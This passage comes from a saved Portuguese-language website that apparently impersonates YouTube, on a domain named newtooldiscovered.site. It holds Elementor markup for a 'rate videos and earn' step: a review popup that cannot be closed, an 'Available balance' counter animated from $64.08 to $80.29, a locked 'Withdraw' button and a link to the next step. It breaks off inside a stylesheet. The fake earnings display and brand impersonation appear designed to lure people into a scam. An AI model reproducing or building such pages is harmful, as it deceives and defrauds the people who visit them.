34.1225 34.6461 34.6009 33.3321 34.6079H16.3929V14.0877C16.5645 13.9381 16.7066 13.7577 16.8118 13.5558L20.7989 5.47776C20.9484 5.20806 21.1598 4.97769 21.4157 4.80558C21.6716 4.63347 21.9646 4.52454 22.2708 4.48774C22.577 4.45093 22.8875 4.48731 23.1769 4.59387C23.4663 4.70043 23.7262 4.87414 23.9354 5.10072C24.1143 5.30881 24.2452 5.55384 24.3185 5.81831C24.3919 6.08278 24.406 6.36018 24.3598 6.63072L23.3981 12.4593C23.3559 12.7197 23.3707 12.9862 23.4416 13.2403C23.5126 13.4944 23.6378 13.7301 23.8088 13.9311C23.9798 14.132 24.1924 14.2934 24.4318 14.4041C24.6713 14.5148 24.932 14.5721 25.1958 14.5722H34.6071C35.3893 14.572 36.1623 14.7398 36.874 15.0642C37.5857 15.3886 38.2195 15.8619 38.7325 16.4523C39.2455 17.0427 39.6258 17.7363 39.8477 18.4863C40.0696 19.2363 40.1278 20.0252 40.0186 20.7996Z" fill="#065FD4"></path></g><defs><clipPath id="clip0_758_181"><rect width="43.7143" height="43.7143" fill="white"></rect></clipPath></defs></svg>			</span>
									<span class="elementor-button-text">Relevant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-30aeb7d0 e-flex e-con-boxed e-con e-parent" data-id="30aeb7d0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4e329090 elementor-widget elementor-widget-image" data-id="4e329090" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="661" src="images/Group-144.png" class="attachment-large size-large wp-image-2611" alt="" srcset="images/Group-144.png 885w, images/Group-144-300x248.png 300w, images/Group-144-768x634.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5fcd1386 elementor-widget elementor-widget-image" data-id="5fcd1386" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="660" src="images/Group-146.png" class="attachment-large size-large wp-image-2612" alt="" srcset="images/Group-146.png 889w, images/Group-146-300x247.png 300w, images/Group-146-768x633.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7e901f89 elementor-widget elementor-widget-image" data-id="7e901f89" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="597" src="images/Group-141-1.png" class="attachment-large size-large wp-image-2605" alt="" srcset="images/Group-141-1.png 930w, images/Group-141-1-300x224.png 300w, images/Group-141-1-768x573.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7828b68e elementor-widget elementor-widget-image" data-id="7828b68e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="632" src="images/Group-149.png" class="attachment-large size-large wp-image-2613" alt="" srcset="images/Group-149.png 861w, images/Group-149-300x237.png 300w, images/Group-149-768x607.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
					</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="3163" class="elementor elementor-3163 elementor-location-popup" data-elementor-settings="{" entrance_animation_mobile":"fadeinup","exit_animation_mobile":"fadein","prevent_close_on_background_click":"yes","prevent_close_on_esc_key":"yes","prevent_scroll":"yes","timing":[]}"="" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-90ef994 e-flex e-con-boxed e-con e-parent" data-id="90ef994" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-40857018 elementor-widget elementor-widget-image" data-id="40857018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="179" src="images/Frame-389-1-1024x229.png" class="attachment-large size-large wp-image-2590" alt="" srcset="images/Frame-389-1-1024x229.png 1024w, images/Frame-389-1-300x67.png 300w, images/Frame-389-1-768x172.png 768w, images/Frame-389-1.png 1119w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
		<div class="elementor-element elementor-element-527dd443 e-con-full e-flex e-con e-child" data-id="527dd443" data-element_type="container">
				<div class="elementor-element elementor-element-a2561d3 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="a2561d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Thank you for your review.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7f3fcb9f elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="7f3fcb9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="342" height="348" src="images/Frame-408-1.png" class="attachment-large size-large wp-image-2591" alt="" srcset="images/Frame-408-1.png 342w, images/Frame-408-1-295x300.png 295w" sizes="(max-width: 342px) 100vw, 342px">															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3a993a56 e-flex e-con-boxed e-con e-parent" data-id="3a993a56" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2913186 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2913186" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6b2421ea e-flex e-con-boxed e-con e-parent" data-id="6b2421ea" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-167b1000 elementor-widget elementor-widget-heading" data-id="167b1000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Available balance</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-463b0642 e-con-full e-flex e-con e-child" data-id="463b0642" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-42fa6988 elementor-widget-mobile__width-initial elementor-widget elementor-widget-counter" data-id="42fa6988" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">$ </span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="80.29" data-from-value="64.08" data-delimiter=",">64.08</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6860c94d elementor-widget elementor-widget-heading" data-id="6860c94d" data-element_type="widget" data-settings="{" _animation_mobile":"fadein"}"="" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">+$34.20</h2>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3209933f e-flex e-con-boxed e-con e-parent" data-id="3209933f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-43b2987d elementor-mobile-align-justify elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="43b2987d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="33" height="33" viewBox="0 0 33 33" fill="none"><g clip-path="url(#clip0_759_185)"><path d="M26.125 11.583V9.625C26.125 7.07229 25.1109 4.62414 23.3059 2.8191C21.5009 1.01406 19.0527 0 16.5 0C13.9473 0 11.4991 1.01406 9.6941 2.8191C7.88906 4.62414 6.875 7.07229 6.875 9.625V11.583C5.65037 12.1175 4.60803 12.9972 3.87544 14.1147C3.14284 15.2321 2.75176 16.5388 2.75 17.875V26.125C2.75218 27.9477 3.47721 29.6951 4.76605 30.9839C6.05489 32.2728 7.80231 32.9978 9.625 33H23.375C25.1977 32.9978 26.9451 32.2728 28.2339 30.9839C29.5228 29.6951 30.2478 27.9477 30.25 26.125V17.875C30.2482 16.5388 29.8572 15.2321 29.1246 14.1147C28.392 12.9972 27.3496 12.1175 26.125 11.583V11.583ZM9.625 9.625C9.625 7.80164 10.3493 6.05295 11.6386 4.76364C12.928 3.47433 14.6766 2.75 16.5 2.75C18.3234 2.75 20.072 3.47433 21.3614 4.76364C22.6507 6.05295 23.375 7.80164 23.375 9.625V11H9.625V9.625ZM27.5 26.125C27.5 27.219 27.0654 28.2682 26.2918 29.0418C25.5182 29.8154 24.469 30.25 23.375 30.25H9.625C8.53098 30.25 7.48177 29.8154 6.70818 29.0418C5.9346 28.2682 5.5 27.219 5.5 26.125V17.875C5.5 16.781 5.9346 15.7318 6.70818 14.9582C7.48177 14.1846 8.53098 13.75 9.625 13.75H23.375C24.469 13.75 25.5182 14.1846 26.2918 14.9582C27.0654 15.7318 27.5 16.781 27.5 17.875V26.125Z" fill="#AFAFAF"></path><path d="M16.5 19.2495C16.1353 19.2495 15.7856 19.3944 15.5277 19.6522C15.2699 19.9101 15.125 20.2598 15.125 20.6245V23.3745C15.125 23.7392 15.2699 24.0889 15.5277 24.3468C15.7856 24.6046 16.1353 24.7495 16.5 24.7495C16.8647 24.7495 17.2144 24.6046 17.4723 24.3468C17.7301 24.0889 17.875 23.7392 17.875 23.3745V20.6245C17.875 20.2598 17.7301 19.9101 17.4723 19.6522C17.2144 19.3944 16.8647 19.2495 16.5 19.2495Z" fill="#AFAFAF"></path></g><defs><clipPath id="clip0_759_185"><rect width="33" height="33" fill="white"></rect></clipPath></defs></svg>			</span>
									<span class="elementor-button-text">Withdraw</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-13b26fb2 elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="13b26fb2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="../step03/index.html">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</span>
									<span class="elementor-button-text">Watch more videos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-optimized="1" rel="stylesheet" id="elementor-post-3163-css" href="css/d5dd33e11719c570a1c1fcfce4318268.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-divider-css" href="css/f682d7160e8335636fbdf5514e1469f1.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-animation-fadeInUp-css" href="css/9159265ea0022cedaa33c3e5fdb81ee7.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-popup-css" href="css/259c492415aefe5c7309fd641abd53cc.css" media="all">
<script src="js/hello-frontend.js" id="hello-theme-frontend-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/newtooldiscovered.site\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fef1c0d271"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_footer_logo_type":"logo"},"post":{"id":3149,"title":"Youtube%202%20%E2%80%93%20Official%20Site","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min_1.js" id="elementor-frontend-js"></script>
<script src="js/jquery-numerator.min.js" id="jquery-numerator-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php","nonce":"ad7c199bcc","urls":{"assets":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/newtooldiscovered.site\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
	



</body></html><!-- Page cached by LiteSpeed Cache 7.2 on 2025-07-13 09:47:04 -->
</file>


<file: step03/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
	<meta charset="UTF-8">
		<title>Step 3 YouTube Official Site</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="alternate" type="application/rss+xml" title="Feed para Official Site �" href="https://newtooldiscovered.site/feed/">
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Official Site �" href="https://newtooldiscovered.site/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newtooldiscovered.site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) 